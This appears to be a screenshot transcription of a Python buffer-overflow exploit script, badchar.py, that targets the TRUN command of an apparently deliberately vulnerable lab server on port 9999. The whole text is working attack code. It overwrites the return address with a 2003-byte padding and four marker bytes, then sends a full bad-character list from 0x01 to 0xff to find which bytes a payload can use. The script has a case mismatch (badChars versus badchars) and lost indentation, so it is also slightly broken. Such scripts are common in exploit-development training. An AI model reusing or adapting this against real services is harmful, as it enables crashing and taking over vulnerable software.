 GNU nano 5.4 badchar.py *
#! /usr/bin/python
import sys, socket
badChars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.29.241' ,9999)) # windows ip and port to be given in
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Eroor connecting to the server "
sys.exit()